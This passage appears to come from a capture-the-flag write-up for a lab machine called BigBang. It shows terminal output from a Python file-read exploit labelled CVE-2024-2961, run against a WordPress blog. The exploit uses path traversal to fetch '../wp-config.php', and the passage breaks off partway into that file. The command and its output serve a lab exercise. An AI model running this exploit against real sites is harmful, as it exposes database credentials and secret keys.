 kali … BigBang exploit CVE-2024-2961 python3 arbitrary-file-read.py -t 'http://blog.bigbang.htb'
-c ../../source/python-wrapwrap/chain.txt -ct 'image/gif' --prefix-len 9 --download
Try to access a filepath:
>> ../wp-config.php
Request failed: HTTPConnectionPool(host='blog.bigbang.htb', port=80): Read timed out. (read timeout=3)
false
Upload operation failed... Try again, I guess?
Try to access a filepath:
>> ../wp-config.php
{
    "status": "OK",
    "response": "http://blog.bigbang.htb/wp-content/uploads/2025/01/50.png",
    "attachment_id": 167
}
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the website, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH